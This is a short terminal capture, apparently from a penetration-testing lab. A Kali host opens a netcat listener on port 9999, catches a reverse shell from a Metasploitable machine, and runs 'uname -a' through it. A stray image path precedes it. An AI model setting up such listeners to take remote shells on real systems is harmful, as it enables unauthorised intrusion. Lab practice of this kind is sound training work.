 root@kali:~# nc -nvlp 9999
listening on [any] 9999 ...
connect to [155.223.26.14] from (UNKNOWN) [155.223.26.15] 40014
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux